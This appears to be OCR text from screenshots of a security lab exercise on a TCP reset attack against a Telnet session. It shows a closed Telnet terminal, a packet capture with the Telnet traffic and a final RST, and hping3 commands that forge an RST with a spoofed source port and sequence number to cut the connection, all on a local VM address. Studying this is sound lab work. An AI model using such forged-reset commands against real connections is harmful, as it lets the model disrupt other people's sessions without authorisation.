 user@infosec: ~
File Edit Tabs Help
user@infosec:~$ pwd
/home/user
user@infosec:~$ Connection closed by foreign host.
user@infosec:~$
No. Time Source Destination Protocol Length Info
13 0.784606469 10.0.2.15 10.0.2.15 TELNET 69 Telnet Data ...
14 0.784834916 10.0.2.15 10.0.2.15 TELNET 69 Telnet Data ...
15 0.784846874 10.0.2.15 10.0.2.15 TCP 68 37354 → 23 [ACK] Seq=65
16 1.196754490 10.0.2.15 10.0.2.15 TELNET 70 Telnet Data ...
17 1.197299387 10.0.2.15 10.0.2.15 TELNET 144 Telnet Data ...
18 1.197309446 10.0.2.15 10.0.2.15 TCP 68 37354 → 23 [ACK] Seq=65
19 76.705001137 10.0.2.15 10.0.2.15 TCP 56 37354 → 23 [RST] Seq=65
5.
user@infosec: ~
File Edit Tabs Help
user@infosec:~$ sudo hping3 -c 1 -R -p 23 -s 3735 -M 16 10.0.2.15
[sudo] password for user:
user@infosec:~$ sudo hping3 -c 1 -R -p 23 -s 37354 -M 653865819 10.0.2.15
[sudo] password for user:
HPING 10.0.2.15 (enp0s17 10.0.2.15): R set, 40 headers + 0 data bytes
--- 10.0.2.15 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
user@infosec:~$